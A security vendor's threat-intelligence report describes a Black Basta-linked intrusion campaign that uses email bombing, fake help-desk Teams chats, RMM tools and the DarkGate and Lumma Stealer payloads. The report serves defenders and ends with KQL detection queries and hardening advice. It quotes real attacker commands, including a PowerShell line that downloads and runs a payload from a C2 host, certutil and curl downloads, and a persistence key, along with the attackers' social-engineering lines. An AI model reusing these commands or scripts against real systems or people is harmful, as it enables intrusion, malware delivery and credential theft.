CyberSOC Insights: Identification and Tracking of a Black Basta-linked Attack Campaign

Author:

Friedl Holzner

Team Lead CyberSOC 8x5

Author:

André Henschel

Cyber Security Analyst



Background

In December 2024, the Orange Cyberdefense CyberSOC observed a number of attacks which all started with E-Mail Bombing followed by contacting the victim via Teams as a social engineering technique to gain initial access. Similar incidents at the end of 2024 have been reported by Rapid7 and Trendmicro. This social engineering approach as well as the usage of DarkGate malware was linked to Black Basta ransomware operators in the past. As reported by RedSense, a few years previously, attacks leading to Black Basta ransomware deployment often started with a QBot infection. After the QBot servers had been taken down by Law enforcement in 2023, however, Black Basta ransomware was more often deployed in conjunction with DarkGate malware as the initial loader. Since then, the usage of Microsoft Teams for social engineering purposes has been seen frequently in attacks leading to Black Basta ransomware. Our recently published Security Navigator showed that the group had also substantially increased their activity over the past year.

In the latest campaign observed by the CyberSOC, the first indicator of attack was generally a Microsoft Defender for Cloud Apps alert that flagged Teams chats being started with suspicious external users. This involved an external account with the display name “Help Desk Manager” contacting the target user. A review of the email events showed that, in each case, a massive increase of Spam Emails preceded the Microsoft Defender Alerts. This type of social engineering attack was first observed in April 2024 by Rapid7 and Microsoft.

As we identified more customers that were being targeted with this social engineering tactic, we actively reviewed recent incidents that may potentially be linked to this attack campaign. In close collaboration with colleagues from our CERT, the CyberSOC was able to link multiple incidents involving DarkGate and Lumma Stealer at the beginning of December to this widespread attack campaign.

In February the Black Basta ransomware group was once again in the spotlight of the cybersecurity news as internal chats, containing messages from the group members sent between September 2023 and September 2024, were leaked. The Black Basta chats contain conversations and information about the group’s attack procedures which match the attacks analyzed by the CyberSOC.

Campaign Summary

The first activity of the attacks which could be observed on the defending side were high loads of spam Emails against individual users. The time between the start of the Email spam and the threat actors contacting the users varied from a few hours up to multiple days.

In one incident, the threat actors had gained access and dropped their Malware payloads onto the target host around two hours after the Email Bombing was initiated. The access was initially performed through the Remote Monitoring & Management (RMM) tool Quick Assist which was then switched to ScreenConnect. The ScreenConnect setup was delivered together with the Malware in a ZIP archive. In other incidents the threat actor’s RMM tool of choice was AnyDesk.

Apart from the ScreenConnect setup the archive contained five other files. These were a DarkGate dropper, a Lumma Stealer payload, a malicious executable to retrieve credentials of the victim, a textfile containing a PowerShell command line and another text file listing the three malware payloads. After the archive was dropped on the target host, the threat actors attempted to run the tools and malware payloads. Since the deployed endpoint detection and response (EDR) tool Microsoft Defender blocked different execution attempts the threat actors performed multiple actions to avoid the blocks. These included the re-delivery of DarkGate malware through the ScreenConnect session and several attempts to download Level RMM. The different attempts to download Level were made through PowerShell, curl and certutil. Our analysts were able to identify this and similar attacks with Microsoft Defender and Palo Alto Cortex XDR and mitigated them before threat actors could start lateral movement activities.

Technical Breakdown

Initial access

The threat actors started their email bombing against the target user in the morning with a peak of around 200 emails within 30 minutes.

Similar to the approach reported by Microsoft, the threat actors contacted the user and established a Quick Assist session. During the analysis, the session could be tracked through process execution events of “QuickAssist.exe” as well as multiple instances of “msedgewebview2.exe”.

Black Basta chat leaks show how the threat actors coordinated spam attacks and the following calls.

"I'll fill their mail with spam, you’ll call and say that you’re an it admin, you need to set up a spam filter […]”

Delivery



The initial payloads were delivered within a password-protected ZIP archive named “spam.shield_V14.zip” during the Quick Assist session initiated by the threat actor.

To analyze the contents of the malicious ZIP file, the CyberSOC retrieved the password of the archive by using brute forcing techniques. The password was found to be “stopspam”.

The following table describes the contents of the archive:

Filename | Description |

ScreenConnect.ClientSetup.exe | ScreenConnect setup |

SecureHost.exe | DarkGate Loader |

QuickStore.exe | Lumma Stealer |

SystemStream.dll | Credential harvester |

spamfilter_powershell_v19.txt | PowerShell command line to download Level RMM |

instructions.txt | List of the three malicious PE files |



The three malware binaries contained metadata of legitimate software – highly likely in an attempt to make these files appear legitimate. The properties for the Lumma Stealer malware were set to a Java updater with the original filename being “jucheck.exe”. For the DarkGate malware, it was set to COMODO Internet Security. The credential harvester, “SystemStream.dll”, had what appeared to be BitDefender-related properties, with the original file name set to “asregex.dll”. As seen in the screenshot below, the file icons of the executable files were also set to mimic the legitimate software icons.



The file “instructions.txt” contained the command line for the credential harvester execution as well as references to the DarkGate and Lumma Stealer executables. Each line had what appeared to be a shortname at the end - “Gate” after the “SecureHost.exe” could potentially refer to DarkGate, while “ST” after “QuickStore.exe” might be referencing Lumma Stealer. The significance of “F+” remained unclear.

Evidence showed that the “instructions.txt” file was opened using Notepad within the Quick Assist session, which indicates that the threat actors had highly likely viewed it.

Execution

Dark Gate



The first malware that was executed was DarkGate (“SecureHost.exe”), which first created “Autoit3.exe” under “C:\temp\test\”. Then, the command line "Autoit3.exe c:\temp\test\script.a3x” was executed (similar to activity previously observed by Rapid7). The execution of “script.a3x” led to the following command, which retrieves domain information, being executed:



cmd.exe /c wmic ComputerSystem get domain > C:\ProgramData\ghadheh\hdddcbf

This was followed by parent process ID spoofing of a “MicrosoftEdgeUpdateCore.exe” process and a process injection into said process. These techniques were detected and flagged by Microsoft Defender in the affected device’s timeline.

The DarkGate payload, in this incident, established persistence through the registry Run key:

Software\Microsoft\Windows\CurrentVersion\Run\adacfhb

The following value was stored within the key:

“C:\ProgramData\ghadheh\Autoit3.exe” C:\ProgramData\ghadheh\fdbdbgc.a3x

The final part of the DarkGate initial setup was to start keylogging, which was continuously performed throughout the incident. The execution activity described until this point was completed within 5 minutes of the malicious payload archive being dropped onto the host.

The next activity performed through the DarkGate malware was a connection to the following C2 domain:

todayput[.]shop

After the connection was established, a command prompt was initiated via the injected “MicrosoftEdgeUpdateCore.exe” process, through which the following discovery commands were run:

systeminfo

whoami

net user <username> /domain

ipconfig

ping -n 1 <Domain Controller>

Commands used for discovery

Due to some of this activity being blocked, repeated execution attempts were made by the threat actors using both “cmd.exe” and “powershell.exe”. Additionally, the threat actors redeployed DarkGate through their ScreenConnect session. In this instance, a malicious “.vbs” script named “1.vbs” was dropped into “C:\Windows\System32\”. This was then executed via “cscript.exe”, which resulted in the following PowerShell command contacting the threat actor’s C2 server to download “AutoIt3.exe” and an “.a3x” script.

powershell.exe -Command Invoke-Expression (Invoke-RestMethod -Uri hxxp://todayput[.]shop:8080/rkypqqyb)

PowerShell command line initiated by 1.vbs script

This was the final DarkGate activity before our CyberSOC isolated the endpoint and remediated the infection.

Black Basta chat leaks contained conversations about the malware the threat actors used, one of which is DarkGate.

"what is DarkGate?

the second loader we use”

Credential Harvester



Shortly after the initial DarkGate execution, the credential harvester was executed with the below command line

rundll32.exe SystemStream.dll,NewRegExIt performed similar actions as described by Rapid7, including the execution of “systeminfo”, “route print” and “ipconfig /all”.

While this execution saved the credentials and discovery information in a file named “123.txt”, Orange Cyberdefense CyberSOC also observed other incidents where the file name was data.txt.

The Black Basta chat leaks contained messages about the previous version of the credential harvester, which saved the collected information in a file named “qwertyuio.txt”.

"then look for the file with the password here %temp%/qwertyuio.txt”

Lumma Stealer



In the incident observed by the CyberSOC, the threat actors delivered Lumma Stealer in their payload archive. The only notable event that was performed by this malware during the incident was the attempt to connect to a “steamcommunity” profile, which held C2 information. This approach by Lumma Stealer had been seen mid-2024, as analyzed in this report by AhnLab.

The profile name resolved to lev-tolstoi[.]com when decrypted with ROT11 (Caesar cipher).

Because connections to Steam were generally blocked in the environment the Lumma Stealer payload could not get the C2 information and performed no other actions. This shows that blocking platforms that are either not work related, or known to be used by malware, can stop an attack in the early stages.

RMM tools (Quick Assist, ScreenConnect, AnyDesk, Level RMM)

Around two hours after the Email Bombing had started against the target user, the threat actors contacted them and successfully socially engineered a Quick Assist session. During this session the malicious payload archive was dropped on the target host. Shortly after these payloads were executed, a ScreenConnect session was initiated.

This switch to ScreenConnect granted the threat actors elevated privileges, due to it running as a service with System-level permissions.

The threat actors leveraged a ScreenConnect feature to execute commands by dropping “.cmd” files into the target host’s temp directory and executing them via cmd.exe. ScreenConnect was then used to deliver a file called “spamfilter_powershell_v19.txt”, which contained the following PowerShell command to download and install Level RMM:

Command line to download Level RMM (the content of file spamfilter_powershell_v19.txt):

$env:LEVEL_API_KEY = <API Key>; Set-ExecutionPolicy RemoteSigned -Scope Process -Force;

[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; $tempFile = Join-

Path ([System.IO.Path]::GetTempPath()) "install_windows.exe"; Invoke-WebRequest -Uri

"hxxps://downloads[.]level[.]io/install_windows[.]exe" -OutFile $tempFile; & $tempFile

The execution of the PowerShell command above, and all subsequent connection attempts to level[.]io were blocked. Subsequent attempts to download Level RMM included the following commands:

Command line variation to download Level RMM:

runas /user:administrator powershell $env:LEVEL_API_KEY = <API Key>; Set-ExecutionPolicy RemoteSigned -Scope Process -Force; [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; $tempFile = Join-Path ([System.IO.Path]::GetTempPath()) "install_windows.exe"; Invoke-WebRequest -Uri "hxxps://downloads[.]level[.]io/install_windows.exe" -OutFile $tempFile;

Attempt to download Level RMM with curl as alternative to PowerShell:

curl -o C:\Windows\TEMP\install_windows.exe hxxps://downloads[.]level[.]io/install_windows.exe

Attempt to download Level RMM using LOLBIN certutil:

'C:\Windows\System32\certutil.exe certutil -urlcache -split -f

hxxps://downloads[.]level[.]io/install_windows.exe C:\Windows\TEMP\install_windows.exe'It is assessed that the threat actor’s operations, in part, depended on using Level RMM, as the attempts to download it continued throughout the incident until the CyberSOC isolated the endpoint and contained the attack.

In other customer incidents linked to this attack campaign, the CyberSOC detected the usage of alternative RMM tools, including AnyDesk.

The leaked Black Basta chats allude to the use of several RMM tools, as well the installation issues they faced. Specific RMM tools that were cited in the chats included QuickAssist, Anydesk, Teamviewer, ScreenConnect and others. Commands to download Level RMM that were shared in the chats were similar to the contents of the file “spamfilter_powershell_V19.txt”.“anydesk blocked for downloading

let’s follow a different pattern

I’ll think about another option now”“The quickest way to start Quick Assist is to use a keyboard shortcut. Hold the Windows Key and the Control (Ctrl) key down, then press Q.”

”Your task is to make sure that the code is entered into QuickAssistance by any means, […], because it is in your interests to receive a bonus for the call.”

Detection and Mitigation

To defend against these kinds of attacks organizations must implement a layered security approach that combines well-configured security tools, strict software policies, and a 24x7 threat detection team continuously monitoring the network and capable of responding to alerts in real time.

How to detect these campaigns

To detect these attacks, organizations must ensure a continuous monitoring of their M365 infrastructure, endpoints and identities. Microsoft’s Defender Suite offers not only built-in alerts on recent threats but also various log tables to be utilized by SOC teams to implement for customized detection rules.



With Defender for Endpoint, Defender for Office 365, Defender for Identity, and Defender for Cloud Apps you have the possibility to detect ongoing attacks at various stages of the cyber kill chain. The following KQL queries could be used to detect the initial email bombing, the social engineering attack via teams, the keylogging activities of the DarkGate malware, and code execution via ScreenConnect.

let threshold = 200; EmailEvents | where ThreatTypes has_any ("spam", "phish") | summarize count() by RecipientEmailAddress, bin(Timestamp, 1d) | where count_ > threshold | render timechart |

let suspiciousUpns = DeviceProcessEvents | where DeviceId == "alertedMachine" | where isnotempty(InitiatingProcessAccountUpn) | project InitiatingProcessAccountUpn; CloudAppEvents | where Application == "Microsoft Teams" | where ActionType == "ChatCreated" | where isempty(AccountObjectId) | where RawEventData.ParticipantInfo.HasForeignTenantUsers == true | where RawEventData.CommunicationType == "OneonOne" | where RawEventData.ParticipantInfo.HasGuestUsers == false | where RawEventData.ParticipantInfo.HasOtherGuestUsers == false | where RawEventData.Members[0].DisplayName in ("Microsoft Security", "Help Desk", "Help Desk Team", "Help Desk IT", "Microsoft Security", "office") | where AccountId has "@" | extend TargetUPN = tolower(tostring(RawEventData.Members[1].UPN)) | where TargetUPN in (suspiciousUpns) |

let threshold = 500; DeviceEvents | where ActionType == "GetAsyncKeyStateApiCall" | summarize count() by DeviceName, InitiatingProcessFileName, bin(Timestamp, 1h) | where count_ > threshold |

DeviceProcessEvents | where InitiatingProcessParentFileName == "ScreenConnect.ClientService.exe" and InitiatingProcessFileName == "cmd.exe" and InitiatingProcessCommandLine endswith ".cmd\"" | summarize make_set(ProcessCommandLine) by DeviceName |

As the timeline of the attack shows, to stop threat actors before they execute ransomware or exfiltrate data, detection and containment needs to be conducted rapidly. Orange Cyberdefense offers a Managed Threat Detection [XDR] Service based on the XDR [extended detection and response] stack of Microsoft365 Defender. An all-in-one service providing security posture enhancement, incident management, remote response, threat hunting, custom rules and threat intelligence across all Microsoft Defender XDR modules, 24x7, 365 days a year. |

Proactive Measures

Microsoft Teams Security Hardening

To mitigate social engineering attacks targeting employees on Microsoft Teams, it is crucial to block external users from interacting with internal resources. Configure Teams settings to prevent external users from initiating chats, calls, or file sharing with internal users. We recommend setting up Teams to allow external user from whitelisted domains only. This Microsoft article helps to implement these configuration changes. The process of whitelisting domains for external partners can easily be automated with Power Apps allowing users to submit domains for verification to IT.

Remote Monitoring & Management (RMM) Tools Policies

To defend against attacks exploiting RMM tools, companies should define strict policies on their usage. One effective strategy is to block non-approved RMM tool domains at the network and endpoint levels using firewalls, web filters, and Microsoft Defender for Endpoint. Additionally, consider application whitelisting to ensure that only trusted RMM tools are allowed to run on endpoints, preventing unauthorized tools from being executed.